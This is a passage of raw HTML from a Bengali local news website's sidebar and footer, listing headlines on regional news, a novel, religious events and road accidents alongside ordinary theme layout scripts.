        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%aa%e0%a6%a6%e0%a7%8d%e0%a6%ae%e0%a6%be-%e0%a6%a8%e0%a6%a6%e0%a7%80%e0%a6%b0-%e0%a6%ae%e0%a6%be%e0%a6%9d%e0%a6%bf-%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a6%bf%e0%a6%95-%e0%a6%ac%e0%a6%a8/" rel=" bookmark" class="td-image-wrap " title="পদ্মা নদীর মাঝি – মানিক বন্দ্যোপাধ্যায়" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="পদ্মা নদীর মাঝি – মানিক বন্দ্যোপাধ্যায়" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/uaz788-100x70.webp"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="পদ্মা নদীর মাঝি – মানিক বন্দ্যোপাধ্যায়" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/uaz788-100x70.webp"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%aa%e0%a6%a6%e0%a7%8d%e0%a6%ae%e0%a6%be-%e0%a6%a8%e0%a6%a6%e0%a7%80%e0%a6%b0-%e0%a6%ae%e0%a6%be%e0%a6%9d%e0%a6%bf-%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a6%bf%e0%a6%95-%e0%a6%ac%e0%a6%a8/" rel="bookmark" title="পদ্মা নদীর মাঝি – মানিক বন্দ্যোপাধ্যায়">পদ্মা নদীর মাঝি – মানিক বন্দ্যোপাধ্যায়</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-07T18:42:36+06:00" >07/12/2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a6%9f%e0%a6%82%e0%a6%97%e0%a6%bf%e0%a6%ac%e0%a6%be%e0%a7%9c%e0%a7%80-%e0%a6%a5%e0%a6%be/" rel=" bookmark" class="td-image-wrap " title="মুন্সীগঞ্জের টংগিবাড়ী থানায় দীর্ঘ দিন পর ওপেন হাউজ-ডে ও মতবিনিময় সভা অনুষ্ঠিত" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="মুন্সীগঞ্জের টংগিবাড়ী থানায় দীর্ঘ দিন পর ওপেন হাউজ-ডে ও মতবিনিময় সভা অনুষ্ঠিত" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/106453104_613123982647810_7811415826757528118_n-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="মুন্সীগঞ্জের টংগিবাড়ী থানায় দীর্ঘ দিন পর ওপেন হাউজ-ডে ও মতবিনিময় সভা অনুষ্ঠিত" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/106453104_613123982647810_7811415826757528118_n-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a6%9f%e0%a6%82%e0%a6%97%e0%a6%bf%e0%a6%ac%e0%a6%be%e0%a7%9c%e0%a7%80-%e0%a6%a5%e0%a6%be/" rel="bookmark" title="মুন্সীগঞ্জের টংগিবাড়ী থানায় দীর্ঘ দিন পর ওপেন হাউজ-ডে ও মতবিনিময় সভা অনুষ্ঠিত">মুন্সীগঞ্জের টংগিবাড়ী থানায় দীর্ঘ দিন পর ওপেন হাউজ-ডে ও মতবিনিময় সভা...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-05T21:20:07+06:00" >05/07/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%9a%e0%a7%87-%e0%a6%97%e0%a7%81%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%ad%e0%a6%be%e0%a6%b0%e0%a6%be%e0%a6%b0-%e0%a6%86%e0%a6%9c-%e0%a7%ab%e0%a7%ad%e0%a6%a4%e0%a6%ae-%e0%a6%ae%e0%a7%83%e0%a6%a4/" rel=" bookmark" class="td-image-wrap " title="চে গুয়েভারার আজ ৫৭তম মৃত্যুদিবস" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="চে গুয়েভারার আজ ৫৭তম মৃত্যুদিবস" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/4620-100x70.jpg?v=1728486841"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="চে গুয়েভারার আজ ৫৭তম মৃত্যুদিবস" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/4620-100x70.jpg?v=1728486841"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%9a%e0%a7%87-%e0%a6%97%e0%a7%81%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%ad%e0%a6%be%e0%a6%b0%e0%a6%be%e0%a6%b0-%e0%a6%86%e0%a6%9c-%e0%a7%ab%e0%a7%ad%e0%a6%a4%e0%a6%ae-%e0%a6%ae%e0%a7%83%e0%a6%a4/" rel="bookmark" title="চে গুয়েভারার আজ ৫৭তম মৃত্যুদিবস">চে গুয়েভারার আজ ৫৭তম মৃত্যুদিবস</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-09T21:14:14+06:00" >09/10/2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%95%e0%a7%8b%e0%a6%ad%e0%a6%bf%e0%a6%a1-%e0%a7%a7%e0%a7%af-%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a7%ab%e0%a7%a6%e0%a7%a6-%e0%a6%ae%e0%a6%bf%e0%a6%b2/" rel=" bookmark" class="td-image-wrap " title="কোভিড-১৯: বাংলাদেশ ৫০০ মিলিয়ন ডলার জাপানের কাছে সহায়তা চেয়েছে" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="কোভিড-১৯: বাংলাদেশ ৫০০ মিলিয়ন ডলার জাপানের কাছে সহায়তা চেয়েছে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/image-65789-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="কোভিড-১৯: বাংলাদেশ ৫০০ মিলিয়ন ডলার জাপানের কাছে সহায়তা চেয়েছে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/image-65789-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%95%e0%a7%8b%e0%a6%ad%e0%a6%bf%e0%a6%a1-%e0%a7%a7%e0%a7%af-%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a7%ab%e0%a7%a6%e0%a7%a6-%e0%a6%ae%e0%a6%bf%e0%a6%b2/" rel="bookmark" title="কোভিড-১৯: বাংলাদেশ ৫০০ মিলিয়ন ডলার জাপানের কাছে সহায়তা চেয়েছে">কোভিড-১৯: বাংলাদেশ ৫০০ মিলিয়ন ডলার জাপানের কাছে সহায়তা চেয়েছে</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-20T12:24:44+06:00" >20/10/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js"  aria-label="load_more" id="next-page-tdi_12" data-td_block_id="tdi_12">আরও দেখুন<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_13 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_13" ><script type="rocketlazyloadscript">var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_13","block_type":"td_block_15","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"-8630","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "1";
block_tdi_13.block_type = "td_block_15";
block_tdi_13.post_count = "4";
block_tdi_13.found_posts = "4768";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "1192";
tdBlocksArray.push(block_tdi_13);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=tdi_13 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%88%e0%a6%a6%e0%a7%87-%e0%a6%ae%e0%a6%bf%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%a8%e0%a6%ac%e0%a7%80%e0%a6%a4%e0%a7%87-%e0%a6%b8%e0%a6%be%e0%a6%b0%e0%a6%be%e0%a6%a6%e0%a7%87/" rel=" bookmark" class="td-image-wrap " title="ঈদে মিলাদুন্নবীতে সারাদেশে ব্যাপক আয়োজন" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="ঈদে মিলাদুন্নবীতে সারাদেশে ব্যাপক আয়োজন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/miladunnabi-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="ঈদে মিলাদুন্নবীতে সারাদেশে ব্যাপক আয়োজন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/miladunnabi-218x150.jpg"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/islamic/" class="td-post-category">ইসলামধর্মীয়</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%88%e0%a6%a6%e0%a7%87-%e0%a6%ae%e0%a6%bf%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%a8%e0%a6%ac%e0%a7%80%e0%a6%a4%e0%a7%87-%e0%a6%b8%e0%a6%be%e0%a6%b0%e0%a6%be%e0%a6%a6%e0%a7%87/" rel="bookmark" title="ঈদে মিলাদুন্নবীতে সারাদেশে ব্যাপক আয়োজন">ঈদে মিলাদুন্নবীতে সারাদেশে ব্যাপক আয়োজন</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%96%e0%a7%81%e0%a6%a8%e0%a6%bf%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%95%e0%a7%8b%e0%a6%a8%e0%a7%8b-%e0%a6%85%e0%a6%ac%e0%a6%b8%e0%a7%8d%e0%a6%a5%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%9b/" rel=" bookmark" class="td-image-wrap " title="‘খুনিদের কোনো অবস্থায় ছাড় দেয়ার অবকাশ নেই’" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="‘খুনিদের কোনো অবস্থায় ছাড় দেয়ার অবকাশ নেই’" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/654-2-218x150.jpg?v=1734540315"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="‘খুনিদের কোনো অবস্থায় ছাড় দেয়ার অবকাশ নেই’" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/654-2-218x150.jpg?v=1734540315"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/national/" class="td-post-category">জাতীয়</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%96%e0%a7%81%e0%a6%a8%e0%a6%bf%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%95%e0%a7%8b%e0%a6%a8%e0%a7%8b-%e0%a6%85%e0%a6%ac%e0%a6%b8%e0%a7%8d%e0%a6%a5%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%9b/" rel="bookmark" title="‘খুনিদের কোনো অবস্থায় ছাড় দেয়ার অবকাশ নেই’">‘খুনিদের কোনো অবস্থায় ছাড় দেয়ার অবকাশ নেই’</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b6%e0%a6%b0%e0%a7%8e%e0%a6%95%e0%a6%be%e0%a6%b2-%e0%a6%b0%e0%a6%9a%e0%a6%a8%e0%a6%be/" rel=" bookmark" class="td-image-wrap " title="শরৎকাল রচনা" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="শরৎকাল রচনা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/শরৎকাল-রচনা-218x150.webp"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="শরৎকাল রচনা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/শরৎকাল-রচনা-218x150.webp"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/uncategorized/" class="td-post-category">অন্যান্য</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b6%e0%a6%b0%e0%a7%8e%e0%a6%95%e0%a6%be%e0%a6%b2-%e0%a6%b0%e0%a6%9a%e0%a6%a8%e0%a6%be/" rel="bookmark" title="শরৎকাল রচনা">শরৎকাল রচনা</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82%e0%a7%9f%e0%a7%87-%e0%a6%aa%e0%a6%a6%e0%a7%8d%e0%a6%ae%e0%a6%be-%e0%a6%a8%e0%a6%a6%e0%a7%80%e0%a6%a4%e0%a7%87-%e0%a6%87%e0%a6%b2%e0%a6%bf%e0%a6%b6/" rel=" bookmark" class="td-image-wrap " title="লৌহজংয়ে পদ্মা নদীতে ইলিশ শিকারিদের বিরুদ্ধে অভিযানে গ্রেফতার ২৭ (ভিডিও)" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"alt="" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%85%e0%a6%aa%e0%a6%b0%e0%a6%be%e0%a6%a7/" class="td-post-category">অপরাধ</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82%e0%a7%9f%e0%a7%87-%e0%a6%aa%e0%a6%a6%e0%a7%8d%e0%a6%ae%e0%a6%be-%e0%a6%a8%e0%a6%a6%e0%a7%80%e0%a6%a4%e0%a7%87-%e0%a6%87%e0%a6%b2%e0%a6%bf%e0%a6%b6/" rel="bookmark" title="লৌহজংয়ে পদ্মা নদীতে ইলিশ শিকারিদের বিরুদ্ধে অভিযানে গ্রেফতার ২৭ (ভিডিও)">লৌহজংয়ে পদ্মা নদীতে ইলিশ শিকারিদের বিরুদ্ধে অভিযানে গ্রেফতার ২৭ (ভিডিও)</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_15 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_15" ><script type="rocketlazyloadscript">var block_tdi_15 = new tdBlock();
block_tdi_15.id = "tdi_15";
block_tdi_15.atts = '{"custom_title":"\u09b8\u09ae\u09cd\u09aa\u09be\u09a6\u0995\u09c7\u09b0 \u09aa\u099b\u09a8\u09cd\u09a6","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-8630","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_15","tdc_css_class":"tdi_15","tdc_css_class_style":"tdi_15_rand_style"}';
block_tdi_15.td_column_number = "1";
block_tdi_15.block_type = "td_block_7";
block_tdi_15.post_count = "3";
block_tdi_15.found_posts = "4768";
block_tdi_15.header_color = "";
block_tdi_15.ajax_pagination_infinite_stop = "";
block_tdi_15.max_num_pages = "1590";
tdBlocksArray.push(block_tdi_15);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">সম্পাদকের পছন্দ</span></h4></div><div id=tdi_15 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a6%be%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be-%e0%a6%8f%e0%a6%95%e0%a7%8d%e0%a6%b8%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a7%87%e0%a6%b8%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%a4%e0%a7%87-2/" rel=" bookmark" class="td-image-wrap " title="মাওয়া এক্সপ্রেসওয়েতে পরপর দুর্ঘটনায় প্রাণ গেছে দুই পথচারীর" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="মাওয়া এক্সপ্রেসওয়েতে পরপর দুর্ঘটনায় প্রাণ গেছে দুই পথচারীর" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/104-1-100x70.jpg?v=1763224888"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="মাওয়া এক্সপ্রেসওয়েতে পরপর দুর্ঘটনায় প্রাণ গেছে দুই পথচারীর" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/104-1-100x70.jpg?v=1763224888"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a6%be%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be-%e0%a6%8f%e0%a6%95%e0%a7%8d%e0%a6%b8%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a7%87%e0%a6%b8%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%a4%e0%a7%87-2/" rel="bookmark" title="মাওয়া এক্সপ্রেসওয়েতে পরপর দুর্ঘটনায় প্রাণ গেছে দুই পথচারীর">মাওয়া এক্সপ্রেসওয়েতে পরপর দুর্ঘটনায় প্রাণ গেছে দুই পথচারীর</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-15T22:41:40+06:00" >15/11/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%86%e0%a6%9c-%e0%a7%a7%e0%a7%aa-%e0%a6%a8%e0%a6%ad%e0%a7%87%e0%a6%ae%e0%a7%8d%e0%a6%ac%e0%a6%b0-%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82-%e0%a6%aa%e0%a6%be%e0%a6%95-%e0%a6%b9%e0%a6%be/" rel=" bookmark" class="td-image-wrap " title="আজ ১৪ নভেম্বর লৌহজং পাক হানাদার মুক্ত দিবস" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="আজ ১৪ নভেম্বর লৌহজং পাক হানাদার মুক্ত দিবস" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/102-100x70.jpg?v=1763224083"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="আজ ১৪ নভেম্বর লৌহজং পাক হানাদার মুক্ত দিবস" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/102-100x70.jpg?v=1763224083"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%86%e0%a6%9c-%e0%a7%a7%e0%a7%aa-%e0%a6%a8%e0%a6%ad%e0%a7%87%e0%a6%ae%e0%a7%8d%e0%a6%ac%e0%a6%b0-%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82-%e0%a6%aa%e0%a6%be%e0%a6%95-%e0%a6%b9%e0%a6%be/" rel="bookmark" title="আজ ১৪ নভেম্বর লৌহজং পাক হানাদার মুক্ত দিবস">আজ ১৪ নভেম্বর লৌহজং পাক হানাদার মুক্ত দিবস</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-15T22:28:34+06:00" >15/11/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

